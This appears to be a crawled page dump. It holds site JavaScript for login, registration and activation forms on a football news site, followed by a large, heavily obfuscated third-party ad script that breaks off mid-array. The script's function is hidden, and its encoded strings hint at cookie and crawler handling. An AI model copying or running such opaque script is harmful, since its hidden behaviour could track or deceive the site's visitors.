		var	password	=	$("#password").val();
        var	remember      	=	$("#remember").prop('checked');


		if ( password == "" ) {
			$("#password").css("border","1px solid #b94a48");t++;
				} else {
			$("#password").css("border",""); }



		if ( login_name == "" ) {
			$("#login_name").css("border","1px solid #b94a48");t++;
				} else {
			$("#login_name").css("border",""); }

    if ( t == 0 ) {
				$("#btn-login").attr('disabled', true);

				$("#login-loader").html('signing you...');



	    //POST FUNCTION
        $.ajax({
			  type: "POST",
			  url: "/ajax/ajax-controller.php?t=auth",
			  data: {
				  login_name:login_name, password:password, remember:remember
			  },
              dataType: 'JSON',
			  success: function (data, status) {
				 if(typeof data['error'] !== "undefined" && data['error'] !== null) {
                    $("#login-loader").html('<div class="m_error">'+data['error']['username']+'</div>');
				    $("#btn-login").removeAttr('disabled');
				 } else if(typeof data['success'] !== "undefined" && data['success'] == 'OK') {
				   $("#login-loader").html('<div class="m_success">'+data['success']+'</div>');
				    $("#btn-login").removeAttr('disabled');
                   window.location = '/';
				 }
			  }
		  });
	//END POST FUNCTION

			} else {

				$("#ad-login").removeAttr('disabled');

				$("#ad-loader").html('<div class="alert alert-danger"><?php echo $LANG["WBS_LOGIN_MANDATORY_FIELDS"];?></div>');

			}
	});


	// Register
	// Register

	$("#btn-register").on('click', function () {

		var	t	=	0;

		var login_name		=	$("#reg_login_name").val();
        var email		=	$("#reg_email").val();
		var	password	=	$("#reg_password").val();
		var	password_confirm	=	$("#reg_password_confirm").val();
        var reg_fname		=	$("#reg_fname").val();
        var reg_lname		=	$("#reg_lname").val();



		if ( password_confirm == "" ) {

			$("#reg_password_confirm").css("border","1px solid #b94a48");t++;

				} else {

			$("#reg_password_confirm").css("border",""); }


		if ( password == "" ) {

			$("#reg_password").css("border","1px solid #b94a48");t++;

				} else {

			$("#reg_password").css("border",""); }



		if ( login_name == "" ) {

			$("#reg_login_name").css("border","1px solid #b94a48");t++;

				} else {

			$("#reg_login_name").css("border",""); }

		if ( email == "" ) {

			$("#reg_email").css("border","1px solid #b94a48");t++;

				} else {

			$("#reg_email").css("border",""); }


        if ( t == 0 ) {

				$("#btn-register").attr('disabled', true);

				$("#register-loader").html('...');



	//POST FUNCTION
    $.ajax({
			  type: "POST",
			  url: "/ajax/ajax-controller.php?t=reg",
			  data: {
				  username:login_name, pass:password, pass2:password_confirm, email:email, fname:reg_fname, lname:reg_lname
			  },
              dataType: 'JSON',
			  success: function (data, status) {
				 if(typeof data['error'] !== "undefined" && data['error'] !== null) {
                    $("#register-loader").html(data['error']);
				    $("#btn-register").removeAttr('disabled');
				 } else if(typeof data['success'] !== "undefined" && data['success'] == 'OK') {
				   $("#register-loader").html('<div class="m_success">'+data['success_info']+'</div>');
				    //$("#btn-register").removeAttr('disabled');
				 }
			  },
      error: function (xhr, ajaxOptions, thrownError) {
        alert(xhr.responseText);
        alert(thrownError);
      }
		  });
	//END POST FUNCTION
			} else {
				$("#ad-login").removeAttr('disabled');
				$("#ad-loader").html('<div class="alert alert-danger"><?php echo $LANG["WBS_LOGIN_MANDATORY_FIELDS"];?></div>');
			}
	});


	$("#btn-activate").on('click', function () {

		var	t	=	0;
		var email		=	$("#a_email").val();
		var	token	    =	$("#a_token").val();


		if ( email == "" ) {
			$("#a_email").css("border","1px solid #b94a48");t++;
				} else {
			$("#a_email").css("border",""); }



		if ( token == "" ) {
			$("#a_token").css("border","1px solid #b94a48");t++;
				} else {
			$("#a_token").css("border",""); }

    if ( t == 0 ) {
				$("#btn-activate").attr('disabled', true);

				$("#activate-loader").html('...');



	    //POST FUNCTION
        $.ajax({
			  type: "POST",
			  url: "/ajax/ajax-controller.php?t=act",
			  data: {
				  email:email, token:token
			  },
              dataType: 'JSON',
			  success: function (data, status) {
				 if(typeof data['error'] !== "undefined" && data['error'] !== null) {
                    $("#activate-loader").html(data['error']);
				    $("#btn-activate").removeAttr('disabled');
				 } else if(typeof data['success'] !== "undefined" && data['success'] == 'OK') {
				   $("#activate-loader").html('<div class="m_success">'+data['success_info']+'</div>');
				    $("#btn-activate").removeAttr('disabled');
                   //window.location = '/';
				 }
			  }
		  });
	//END POST FUNCTION

			} else {

				$("#btn-activate").removeAttr('disabled');

				$("#activate-loader").html('<div class="alert alert-danger"><?php echo $LANG["WBS_LOGIN_MANDATORY_FIELDS"];?></div>');

			}
	});




        //scroll to top + banner scroll

        $(function() {

        var $_goTop = $('#go-top-button');
        $(window).scroll(function(){

            if ($(this).scrollTop() > 100) {
            $_goTop.css({ bottom: '20px' });
            } else {
            $_goTop.css({ bottom: '-100px' });
            }

            if ($(this).scrollTop() > 100) {
            $('.adv_rightSm, .adv_right, .adv_left').css({ top: '10px' });
            } else {
            $('.adv_rightSm, .adv_right, .adv_left').css({ top: '195px' });
            }

        });


        $_goTop.on("click", function(){
            $('html, body').animate({scrollTop : 0},700);
            return false;
        });

		});

$(function() {

    var $allVideos = $("iframe, object, embed"),
    $fluidEl = $("figure");

	$allVideos.each(function() {

	  $(this)
	    // jQuery .data does not work on object/embed elements
	    .attr('data-aspectRatio', this.height / this.width)
	    .removeAttr('height')
	    .removeAttr('width');

	});

	$(window).resize(function() {

	  var newWidth = $('.content').width();//$fluidEl.width();
	  $allVideos.each(function() {

	    var $el = $(this);
	    $el
	        .width(newWidth)
	        .height(newWidth * $el.attr('data-aspectRatio'));

	  });

	}).resize();

});

$('.lm_btn').on('click',load_more_articles);

    function load_more_articles(){
        //alert($(this).attr("data"))
        var d_info=$(this).attr("data");
        var info=d_info.split('-');
        var t_info=info[0];
        var t_id=info[1];
        var t_start=info[2];
        var n_start=+t_start+2;
        $.post('https://www.premierleague.cz/ajax/loadmore.php',{value:d_info},
        function(data){$(".lm-"+t_id).before(data);});
        $(this).attr("data",t_info+"-"+t_id+"-"+n_start);
    }


	
});

--- FILE ---
content_type: application/javascript
request_url: https://campaigns-ad.s3.eu-west-2.amazonaws.com/campaigns-ad/js/50b8e9f983c2a76b44d48581eb1c0ecc.js
body_size: 281907
content:
(function(_0x3611b3,_0x5c7c12){function _0x25a377(_0x470d92,_0x2d613a,_0x2f725c,_0x308299){return _0x4a2e(_0x470d92- -0x3c4,_0x308299);}function _0x3bb216(_0x4bba39,_0x1cccad,_0x5f1bf7,_0x4b8261){return _0x4a2e(_0x5f1bf7-0x1e5,_0x4bba39);}var _0xdebc0c=_0x3611b3();while(!![]){try{var _0x98b805=parseInt(_0x3bb216(0x394,0x1c2,0x448,0x2a9))/(0x89*-0x3e+-0x732+0x2861)+-parseInt(_0x3bb216(0x459,0x7d9,0x642,0x56e))/(-0xe*0x5b+0x7ea*0x4+0x1*-0x1aac)*(-parseInt(_0x3bb216(0x938,0x764,0x68e,0x8b2))/(0x1e94+0xc*0x22+-0x2029))+parseInt(_0x3bb216(0x44d,0x238,0x4c6,0x715))/(-0xb59*0x3+-0x1*-0x1343+-0x1*-0xecc)+parseInt(_0x25a377(-0x7a,-0x44,-0x2ba,-0xef))/(0xd7*-0x19+0x42b*-0x7+0x3231)*(-parseInt(_0x3bb216(0x32d,0x486,0x471,0x4f8))/(0x2449+-0x1bf3+-0x850))+-parseInt(_0x25a377(-0x2e1,-0x83,-0x593,-0x1ac))/(-0x6+-0x1a*-0x73+-0xe5*0xd)+parseInt(_0x3bb216(0x202,0x74e,0x499,0x3ac))/(0x2532+-0x1fc0+-0x56a)+-parseInt(_0x3bb216(0x1c9,0x483,0x3b8,0x63b))/(0x145d*-0x1+-0x1f20+-0x5*-0xa4e);if(_0x98b805===_0x5c7c12)break;else _0xdebc0c['push'](_0xdebc0c['shift']());}catch(_0x5c8940){_0xdebc0c['push'](_0xdebc0c['shift']());}}}(_0x1670,0x132800+0xcb*0x1803+-0x1*0x1bbf17));function _0x1670(){var _0x1e160b=['zw50','tg1KA1u','rMvqufq','id4+pIa','C2v0ugfYyw1Z','AKnHBKG','B2jVDhXPDdjTzq','C2vLCNHIB3r8CW','y3PUsgK','zfbKt1m','lJaUmJyYmY43nq','zwrkqLq','zxHJzxb0Aw9U','B29NBguTy3jHDW','tLvfEhG','EwjYvue','EKncvvy','mZCUmZyGkgnVBq','yNv0Dg9Ulq','z3jWy0O','CfjhyLe','sxfJwNm','CMvHzhLtDgf0zq','AhDrsKm','DgLMExXHCMnOAq','ugDZqMm','tYbtzxj2AwnLFa','zw5hCwm','ifnHzMfYAs81mW','vM9Mzgu','tMrirfy','u1bnzvG','ChjLCgfYzuLMCG','Ahr0Chm6lY9Kzq','D2nKChy','yMv0mZy1lMjLDa','Cg9ZDe1LC3nHzW','z2reswO','psaNmcbHDxrVjW','zc1bBg91zdSGkW','A287ignVBxbHDa','zs50B3a9icCWjW','mdbNmwuUBMv0Fa','zty0ignOyw5Nzq','CM4GDgHPCYiPka','EMXwvwi','AwvSzhm9CMvNAq','z2vHzdiUz29VzW','vhjNDNC','vffqCgy','v2Tiq0q','wgPbB1C','uxDmrg4','rNHZuuO','DMuUB3jNx2jVDa','rxDIwNy','uwPPq0C','yK9ozvm','C3vIC3rY','ywzHCMKVntm3lG','yvzTBey','zxiP','CLnfwxa','qvfbqKfjqufbua','rhHkv3O','Axz5y00','s2vRz04','zgrcCfO','rxzLBNqGtgLZDa','mdSGu00TrZKYma','sKz3rMm','Bw5fqMi','zsbnB2jPBguGuW','cIbWyxjLBNroBW','B2DSzxXIAw5NyG','k2H0Dha6lY93DW','CgLKzxj8y2L0zq','u1LMzwi','yxbWBhK','q1LNr04','lt4GywXYzwfKEq','CY9HzhzHBMnLza','oWOGCgfYzw50tG','AhbJCMf3BhXTCW','lNPjBMrLEca9ia','svLeveK','CNfSA3G','Awr0AdOXmdaLoW','DdSGAgvPz2H0oG','AhrTBgXL','C3jJrwXLBwvUDa','DuTMvha','wu5jENe','BNnVs1G','r0vRCKm','ihnHDMuGlt4GqW','Aw9UpsaNzML4zq','y29TCgXLDgu','DMf3zum','FgDYDwiUB3jNFa','A3rQDxC','tNfXu2O','sg5Zv1G','vxnPBMvoB3v2zq','vNDkEgO','B21LlZKYlJaUna','Ag9ZDa','B21Ll1CUwc5zlG','C2f2zszKyxrHpq','icfPBxbVCNrHBG','qLfgvLi','u3nPDK8','AdOXmdaLoYbTyq','quLiwey','u29uvei','B3r8rKftvc1xzq','EeHLAwDODca9ia','yNHSDem','ywjZCey','thnxwue','s1PcD3q','lMfZChG','tcWGBgLRzsbhzq','DhLSzs56sw5Kzq','icTODhrWoI8VDW','yxzHFhDNzxr8yW','A2fSywO','ienOCM9Tzs80mq','tMv3CW','quXm','qNL4wgK','wK1zwMi','DKPzyvm','DgvJAgfUz2u','BLfqC2y','C2v0q29VA2LL','lMf1l01LBwjLCG','AeXxrxG','ENH2uKy','weXxuxi','z01HDvG','Cg5rve0','BM9KztS','ihbHCMvUDe5Vza','uLvdwKm','twzgDuO','jZSkicaGig5Vza','zwXWzxjZl0rLzG','yMLUza','ywXS','tMLyCeS','r2LUz2vYq3jHDW','zLvcvwm','swrmyuO','wxDHwMG','r2v0uMvNAw9Uia','yKHzyMu','vfD1A0O','B3qTr29Vz2XLlq','DxjUig5Vzgu7','vK90Dgi','A28PienOCM9Tzq','Fe1kmtjIB3r8za','vfbABum','l3D3DY5NB29NBa','sNjLBvu','yxbHCNrUzxjZlq','EgjRwhm','FezHy2vIB3r8va','C0reEhC','zw50CMLLCW','BgPuuLa','zvDLyKTPDc81mW','r1nUBfe','z3Hgrw0','B3r8Ew9VEKjVDa','Aw1Hz2uGBNvSBa','CNvU','Cc13zwiTy3jHDW','AhjVBwuVmZGUma','rMzsv0W','BxbVCNrHBNq7ia','BwTiBgm','yMfUBMvYlwnVBW','B3r8vhDPDhrLCG','y1vuCwq','tNnKDfe','iIbZCMm9iLTPzG','Bw9IAwXL','tu5qBey','u3zJy1a','s05szLG','uMvZB2X2zsbhzq','DKvtwva','ic0GAw1NidO','B0DSvuK','BMHWvLu','uKHTyuC','sMXZDxG','vunjCxm','qLH1uhq','qufjq1jbrufpDW','uNvYBg4','ve1mlcbSAwTLia','vMXWzee','tw9UAxrVCMLUzW','yNn6uMS','rNj5wee','s3Hmr2W','y2eVtwvTyMvYCW','y29TCgf0AwjSzq','zePQENK','rK5WA0G','vurMEgm','DvHTuMq','mJa0mtm0AvDZBgzJ','Bg9HzgLUzW','EMrxDxa','C2j5z29Vz2XLlG','y29UC29Szq','zwjSAwDODcKGqW','yMXVy2SNoWOGia','DKHuBMe','CgfYDg5LCG','qxDst0i','z2v0rwXLBwvUDa','t0PcwMO','twjMvum','A2Tet3i','B2r5lMfWCgvUza','zwjlAxqVnJaXlG','zwjVDc8YlJe7ia','Cg9ZAxrPB24','EMrtu08','EMu6idqWChG7Ba','CMvZCg9UC2u','B29NBguGkefKyG','wMXRyKK','lMf1','t0nXDK0','BMfTyM90FgvJmG','zsbtywzHCMKVnq','zs5JB20VyM90lG','qw5KCM9Pzca1lG','t2TusuW','DxrVjZSkicaGBG','ELbPAuK','A2jVDhXNAwDHyG','lt4Gy2fSBcbbAG','CgrMq0W','AMTttwi','C2v0uMvXDwvZDa','BgfZC05HBwuOjW','uuzfsxK','B25YzwfKExn0yq','zd0Ny2XVC2vjBq','t3jeqLe','q2vyzuC','BgvTzw50C0j5qW','D216vem','CwD5q0S','Bw1LD0q','Bg9JyxrPB24','B29NBguGzMf2Aq','AxzlDxq','AMTrvwm','FhHVDMLIB3r8qG','B3vUDhj5ia','CMvZCg9UC2vuzq','yufHA3m','zwzHDwX0qwzMlG','ihjLDhvYBIbWyq','C2PqDuy','C2vHCMnOl2rVyW','DgHVD0O','B1vzEKe','idi0Ag91CNm','tK5qywy','tLfMDg0','B25SB2fK','tu54Cgm','s05MA1e','v1Ljwu0','zwvXv3e','BxvkuhC','zMzMzMzMoYbZAq','z3L3suG','FgjPBMXHCNXtAq','zgv4C3bPzgvYFa','CNf1zwW','zM9YrwfJAa','Axy+','s0Pyyvi','CgLKzxj8ChnIBW','Aw1NihnYyZ0IwW','zwXVCgvYCY5NBW','y29UzMLN','A2f6uuW','z2v0q29VA2LL','idvyiej1AwXKlW','yxvSDefMzI5HCW','q0HQBuK','lZuUmcbbChbSzq','DJuUnY4W','DhzPCfK','DgvYyM90FhnLEG','kcGOlISPkYKRkq','C3rLBMvY','y1bYy1e','vhDLzxrTzw1LqG','zg93','C0Luy1O','B3bcEei','ihWGuMvNAw9Uia','ufbjyK8','Euf6r2O','ELzuuLK','z2XVyMfS','B3r8y3jHD2XLCG','DKjly0q','oIbIBg9JAYaHAq','FefKAwr4yM90Fa','DhXtzw1YDxnOqG','zfn5Dfa','qxbxCLC','t0TwwMW','zw50igrLigWNsq','BgfZDhXLEgfIBW','t3bLCMf0B3iG','ENb1z2O','zw8TCNqNlcaN','BgLUAW','y291BNrYEunVza','u1nVzvu','zgvKoW','q29VA2LLifjLCq','B3r8C2X1CNb8AG','BuT2DKy','AevmDeS','FefWCgXLyM90Fa','ufztquy','s211uMK','DxnLCKfNzw50','mZCUmZy','u2nsCxu','FgDZBgzIB3r8yq','uvfpsfG','vxzRvK4','Eurxvem','y29UC3rYDwn0BW','AxziBfK','rgrLvxC','s0PTz0W','DvHiBuq','tLfnvgu','BMfTzq','tffJrwS','C29bsfK','v2vIs2L0lZuZnW','ywn0Aw9UpxjLDa','u1rpucK','BM9Kzs5ZDhLSzq','lMDVB2DSzs5JBW','C3rHCNqGy2fTCa','vxbnyxm','yMXLoYbhB29NBa','uxr5r1K','A0TywKG','zgvIDwDdB3vUDa','zwn0zwqG','zw50kcDIDxr0BW','DfjLz2LVBG','z2vHzc9QCY9Hza','y2TVksbdAhjVBq','yKDps1y','rhvJA0r1y2TcBW','tw96AwXSys81lG','wuDvsLK','DgvYCY9bueLZlq','wuHYz2i','EhCNoWOGicaGia','BwzdA04','sgvHzgvY','BgjVDhX5yw5Kzq','zwzZyM90FefIBW','zxiTAw1Nlq','zxjYB3i','BLLgwM0','z2vVBg9JywXPCW','B3bLBG','t2vrrvO','Aw5IB3r8C2nYAq','sMTsBwy','wuzKwLu','DhXUz2jVDhXPyq','Ag11zw8','Ahr0Chm6','A1HkCw4','vuvlyvK','zhfzEMe','BNqOj2rPDICPoW','u2nHBKjVDhXmAq','AwHPDgjVDhXPBG','C1vpwgC','EhrLCM5HBgHPDa','AwLbBfu','vwTRuwy','DgvZDa','rM15z3i','zw5LCIbJCMvHDa','x2fKx19srq','CNmUz29Vz2XLlG','r29Vz2XLlZiUmq','BwuGpsaNyMfUBG','Aw1Hz2vvCMXezq','yKv1qLe','qxv0BYbdB29RAq','vNHRvLC','zJ0Iw3rYywnRAq','tM9Kzsa9igrVyW','BgrKELu','wfPNzuC','nI4WlJqYndaUmq','zwjlAxqVntm1lG','B1D0wwS','Aw1Hz2vvCMXnBW','BgvZEw5KAwnHDa','vuP3DMy','ELDOCve','qw5KCM9Pzca4lG','wvPVvKq','DeXqtei','y2v3BKS','y1PYqvC','DguOj2rHDgeTzW','BgvYFhDLyM1VBG','mcaOtgLUDxG7ia','DgfIBgu','EwvrAfO','rLfRvMm','mdaWmdaWoYbIyq','C2vUza','q29VA2LLrhjVCa','y2XVC2vjBwfNzq','iJaIpJWVAwzYyq','DhDIwxu','DwLYzwq','z1jmr0K','qKrrD0W','CMvUDe5Vzgu7','rgfivgu','EMrHweC','qNfYB1O','AxvVvg8','u2fMyxjPlZyWmq','mteYntm1nZnwEwnXDKy','DwjPyKy','mZzNBgu','t2XozK4','Axvcyu4','y2SIpJXHigHYzq','A3HhCgq','uvPfvLG','A1vnz08','lcbSAwTLieDLyW','ANbHvey','zgf0yq','zKDJy08','Ag9TAhO','AMLdqxa','lY8VD0fbquninq','CI1hB29NBgu7ia','Cgf0AwjSztSGqq','B3bLCMf0B3jmBW','C2v0DgLUz3m','r3DPAuG','Aw5Uzxjive1m','DKTfCvq','FhLLDgL8uMv0CG','B2DSzs5JB20VCW','DfHpwLm','DNbkz1K','uNrhC2W','yM90Fgnyzw5Zzq','sxXPChmTywDLBG','ywrRwNG','C2f2zvjLDgfYzW','DxXSC3nIB3r8yW','B0jQEKi','rwXWuwG','CMDPBI1IB3r0BW','tvb0ve8','mY4XnZa4mtyUma','C0PSvfe','BwPTzvm','Dg9tDhjPBMC','zvrUu00','sK5usuq','igfSCMvHzhKGva','Aw5SAw5LlwjSBW','ExL5ug0','zsbgyxzPy29U','yK5Ny3u','q0mGtwv0ywrHDa','AY4GkgnVBNrPBG','C2v0qxr0CMLIDq','B2rLlNn0EwXLlG','C09eEeS','zuzqtwS','B3r8BgLUA2rLEa','weHVBha','BMn0Aw9UkcKG','z2H0id0GjZmWCa','wfnPueq','A2PUr2K','CgjVDhX0D2vUzW','y29VA2LL','lNn0EwXLlNrLEa','tg9HzgvK','BgHpwxO','Aw5MBW','nNW0Fdn8mNWWFa','ksbbChbSzvDLyG','yxnWEa','vxjpAfK','z2v0rgvMyxvSDa','t1vYsMO','seT6Dg8','Bxnlu3O','qvbjCY1hB29NBa','r1j0twq','tKPAt3q','vLbSExi','oYb0B3a6ida7ia','DgvTCgXHDgvPrG','B21Lzgj8y29UDa','yMrIB3r8CgfNzq','y0fZy3u','Cwr0sfq','BvPvDvG','rMrtrgy','B25TzxnZywDL','iej1AwXKl09qra','qMzlAwK','tKDwDxy','EwrQwge','zKjcy0K','Axr8BNv0y2H8Ca','v0TyCeK','B0XvANO','EKrHzK4','y2XPy2S','zwfYy2GVzg9JCW','z2v0q29VA2LLra','s2L0lZuZnY4ZnG','rufgExO','uMLNr1i','sencEhy','zsaOk2H0DhbZoG','r29Vz2XLlvjLyq','q2n4Dfe','j2j1DhrVBI0','twrMu1O','A3PmBva','zM9Yy2vFCNq','zMLYC3rdAgLSza','yMvLA2O','sNbYsw0','ChjPB3jPDhK','mcaOAvbOB25LoW','sMPVBvu','DNrAAKe','s1zewM4','B3qTr29Vz2XLlW','DgDkDNK','psHBxJTDkIK','CevlD0y','y29UFe1LzgLHCa','z29Vz2XL','DefSAwDUid0GjW','y3jfC1C','ywrK','D2vIy3jHD2XLCG','BgvYlMnVBxXZAq','CNXmAxzLBgfWyG','zMTOqMS','zxjHAfq','ugDRzMm','zvzvvgu','yLrvsKe','y29VA2LLuMvXDq','uMrergW','zxrYzxnLyxjJAa','ywrKrxzLBNrmAq','BLHyvM4','mdSGu00TrZKZma','s0vOvuO','ywLNBIa6ia','yM90lMH0BwWP','ntu3mZK0zNnouhnT','Cg9YDde','u21Lswy','Fgj1ENPIB3r8Bq','zxzVugfNzufUyq','DMLLD3mGka','zw50ignYyxDSzq','AYC7cIaGicaGia','qNjzzMS','oIbYzwXHDgL2zq','AwzYyw1L','oI8VD3D3lMDVBW','yxbWBgLJyxrPBW','DhrVBtOGmdSNia','BhjIy24','DuLnC0K','idfWEcaHAw1WBW','lNnLDef0DhjPyG','BKnMv0i','CgfPz24T','nxWX','igrVy3vTzw50lG','u2XmBfO','Aw5JCMf3BgvYFa','vvfcCNi','wNfjsMm','DMfYig5VzguGpq','C2HVDW','BgLRzsbhzwnRBW','lY9KzxzLBg9Wzq','ExjiAei','CNHUzeC','tLz3swy','l2fKDMfUy2vKlW','q29Kzq','CNDVvvK','ELLpyuS','EejiA1y','r0vu','DNPrA2W','mI4XoYbLBI11CW','mJmZner4sLb5AW','y2XHC3nmAxn0','DgLgBfK','z25xq0O','CNrHBNq7iIbMCG','CK96ANC','rKD6sfu','zgLZCgXHEt0GjW','r2rVBfu','tNbMD0m','suvyuM4','vwjPtKD8uxDHBG','DhjPBq','CMfUzg9T','DxrLkcDPzcCSia','yKrbEfa','A2rZDeO','vKHwtfK','pgLTzYbZCMm9iG','Affwqui','DMvSB3bLCNmUzW','DvbVzhy','qw14t3i','BenxwfG','vujAu1a','v2PqqKC','igXPA2uGr2vJAW','ienOCM9Tzs80oq','se1IBLe','mZbWEcC7cIbWyq','yMv0mZy1lMnVBq','BI94lxD3DY1MBW','De5VzguUC3r5Ba','rwvHtve','ywrqyxjHBxm','rM5Rr3i','wgPPEvC','qwrIBg9JAYbezq','zguUy2XHC3noyq','whfvyuW','mtC5mZGXnMHIqvPbCa','oWOGicbUB2rLlG','ug5qvw0','lJm2icHlsfrnta','BNv4ihG4nL82na','wgnoB0C','iejVDhXwB3LHzW','mdSGugL4zwWGmG','qwLkCgS','ChjVDg90ExbL','x2fKx19UyNjLua','s0Tcr3G','zsbpuYa5xZeGBa','z2v0vMvYC2LVBG','DgHVza','su5Lv2C','l2fKC2jVDc5ODa','B0HXD3O','ENzZrLy','DxjSFenVBw1VBG','otmGtw9IAwXLia','r251zxG','CM0TDxjSzw5JBW','EwXLlM1HCMDPBG','sgjPywO','D2fzA3a','rgrrvLu','q29UDgvUDc1uEq','icHlsfrntcWGBa','tvfOs2e','AevMB1i','zwzdDuO','y29VA2LLrxHWAq','DufzCuO','BgvMDa','zgvFzxHJzxb0','EgjVDhXWDxjLyG','C0j5q2XHC3noyq','lwfYy2HPDMuTBG','rM9yugS','DhjHy2u','DwnxqMS','uhbZuxO','oYbLEhbPCMvZpq','Aw9UlMnVBs9Wyq','mZuWnJa0ne1zt0XzzG','zNbYuw4','uvDqyMO','D21ArLm','q2HPBgqOCgfYzq','psjUBYiGC3r5Ba','ANjKv3O','DhXjBNrLCMzHEa','AwnZqM90FhjVzW','mcKGqxbWBgvxzq','A1jxCw0','igrLCg9ZAxq','wLLqELy','l1CUwc5zlLOGuW','ufzhzem','AwXPyxrLidOG','vgjtwxG','Ee5dCwm','yxrMAwXLFgv1CG','yNPVr0u','yKTPDcaOs0Hutq','t1b4Aw8','B20VANnVBI8/AW','q0Xfqu4Gre9n','y2nIB3r8zwrPCW','D1vxrKe','BerQA2e','oWOGAwyGkcfWyq','zwf5AMG','lJaUmJi3mI4Xmq','EWOGDMfYihbHCG','B0fJuMK','r2jqDw8','DxHbAhm','BfzRsLu','A05ZD1e','luDVB2DSzs8XlG','Dvfgv1y','wM1rANy','DwX0qwzMlMfZCa','cIaGicbYzxr1CG','CMvTB3zLq2HPBa','FgjHy2TSAw5RyW','Dw5KzwzPBMvK','yMXLA2TVyM90Fa','z2v0vgvTCgXHDa','yK5dAwO','whrzr3a','AKzer0C','lMnVBq','Ew5zzLO','suXZzwS','Cunjwxq','ywrcBg9JA0rLDa','DMvYDMLLDY1NBW','ANLjwvO','C3rHBfnLBwfUDa','qNv0Dg9U','yxfoA1m','Dha6lY93D3CUzW','zw8TDxnLCICSia','A2LLlwLMCMfTzq','B1fIsha','vKXnweS','shnOreG','Cgf0AwjSztSGrW','C3rYAw5NAwz5','AxndB25Uzwn0zq','qvnuievUDgvYCa','u0PZzvq','zw50kcDKAxyNkq','terbqvi','CeLUCfu','termtKm','Aw5KzxHpzG','BwvTB3j5yM90Fa','uLPiD1O','C21VyMLSzsCGCW','qMfOuMu','v0jTB2G','zxiTAwzYyw1Llq','zgLZCgXHEq','BNnJAwvUDhX5yq','Dg9vChbLCKnHCW','z2XLlMnVBs9Hza','quDgAg8','zgLZCgf0y2HfDG','BIbWyxjLBNroBW','FhKHAI1HC3j8ra','ywzHCMKGkgnVBq','zMLUywXSEq','icaGig5VzguUCW','Ewfdzeq','ier1CgXLEfDLyG','z0D3ExO','verxuMS','ALbwuKG','ihXODhrYywnRFa','CgfYC2u','CxvPCMvK','FgjPyM51Bs5IBG','t3v3Dee','veDhrLa','C1rIu2K','s0HosLu','mtm1mhvWvuzVrW','y05RENy','zcC7cIbWyxjLBG','wufRyue','yw12z3i','qwPJrfO','rMvLzezLDgnOzq','qxzOEMm','z2v0q2fTCgfPzW','uw1Zse4','DxjSBgLIFgXPyG','Bgv8r29Vz2XLyG','zgvIDwC','q29VA2LLigfMzG','yxr0ywnOrxzLBG','ywPHEfvYBa','icbLBMfIBguGoG','s3fwu3y','tfLprfy','iezpuKnfifjuia','zxiTyMXVy2STAG','Ahr0Chm6lY9WCG','A0H1uvu','Bg9HzgvKic0+ia','oWOGicaGicaGia','Aw1Hz2vvCMW','Ahr0CdOVl3D3DW','r1HJt2K','BICPoWOGBM9Kzq','ue9SB2O','qufiDeK','zwn0zwqGoIbJAa','yw1L','uhnQDwq','B0Xms2G','EKH5z0G','rgLZCgXHEunHBq','DMfYihbHCMvUDa','v2LzEgG','tvbQAeS','FgXPChbLCMHLEq','CY9izwXWzxjZlW','DwuP','mcaOy29TCgf0Aq','mNWXFdn8mhW0','AwTLieDLy2TVkq','B252zxjHFhnLzq','BLrxyuq','C3r5BguUzgLZCa','qNLjza','zLbUzKy','rvfbzNu','z2v0q29VA2LLrq','CMvUDe5VzguUCW','CMfTzq','zw50tM9Kzsa9ia','rgLbzxu','nhWXFdb8m3WY','As81mZCUmZyGka','C2T0B3a','EhbPCNLuAw1L','ngP8zMLUzhHIBW','z2v0ugfNzxzPzq','DwrjBfi','yLD2t08','zw1Rt28','whPJtNm','uKPzCe8','C3rHCNq','vvPuuMK','u2fMyxjPlZuZnW','re9nq29UDgvUDa','C3r5Bgu','lMLUzM98zwXPCW','whLID2q','icaGBM9Kzs5ZDa','tMf0DxjLlKjVDa','shrms2e','v3zqBM8','suTdugq','twPdCuC','r1rZq3e','Aw1Hz2v0AxrSzq','AxnnB2jPBgu','u2zAyK4','D3CUz29Vz2XLlG','ms4WksbbChbSzq','D25sAfe','wKLLyMK','yxjLzxjIB3r8DW','ExPOtwG','CfvVuem','idOGugfZigfZCW','Bw9UAxrVCMLUzW','AvbYEg4','B3bLCMe','vLjique','CMjus2y','BwWP','B3fwsMu','EvDqtuS','xcqX','r0nrrM0','q2fSBcbHzhmGzW','u2XOuum','EeTSDvC','B258DgvVBwf8yW','vNbhtMO','ncXsmgXht0rSAa','ExvHzwG','vMLKzw8Vms4W','msiGD2LKDgG9iG','zvnwvuu','jZmWChH3jZSkia','uvzgAfm','yw50Awnty2HVBa','C2Hcq3O','tK9Qv1y','C2vVA2LJA3mTCG','Cg9YDdi','C3bSAxq','jYK7cIbUB2rLlG','Aw5Zzxj0qMvMBW','CgXLv2vIs2L0lW','ocbtywzHCMKVnq','zuzeAfK','AfHbBw4','AwD5zey','rNzVqu0','CvPVCwu','DgnYyxDSzxj8za','Dg5iBLe','ANjIyNa','z29Vz2XLlMnVBq','mJG4C2i','AwnLlMLV','ntaWoWOGicaGia','qxz4rwq','qvv0s1C','zxqUy29TlMjVDa','yw5RFhr1CM5PDa','thr2yvi','yLPSyMu','yNrxsvq','ifnHDMuGseLu','id0Gj2nLBNrLCG','BguGu2fMyxjPlW','qwj2tNe','idOG','suPREKi','zLfcs04','BMjVDhXQExHVyG','BgvUz3rO','ywDLvMLLD3m','zfnyExe','Axnezwj1zW','yxj0BMvYCY1hBW','vxvKt0q','t24Gy29TBwvUyW','BNnUx2rLyNvN','DgjMs3q','z29Vz2nVBxbHDa','qwPewwe','DgvJDgvKidOG','vgXKz2q','rhn4uMO','CNLuAw1L','zw5HyMXLzcaTpG','B09mveO','AhDwvNu','CMLZzsbdCMf3Ba','B29NBguTuMvHza','zgu7','yvHxA2G','twvTyMvYCY9izq','C0DZvMS','y2fTCgfPz25Z','pLG8l2rPDJ4','DgnSr3C','B3jNFe5LCMrcEq','jMzVCMnLBha9mq','lMfYl01LBwjLCG','DhrWoI8VD3D3lG','AgHvsMPOuNuMzG','zxj8qurTyw50wa','sxrLC1q','D1H1tLO','yMnJAxm','DgvYoYbIB3jKzq','icaGCMv0DxjUia','yxbWzw5KyM90Fa','q2j3B1C','D2LKDgG','vhnxqLq','mcaOwdeXoYbmAq','u3rpDMS','qMj4z0O','B24UyMv0mZy1lG','ue9tva','vujTvLC','DhzKuNO','sMDZCMG','idOGr29Vz2XLia','mxXUzxjKEwjVDa','A2LL','zgrPBMCTCMLNAa','sg5vt2K','sgvesuW','uhD4ruq','zxHLyW','u25Ov20','wwXvCNy','ifGPiefWCgXLvW','BxbSzunYyx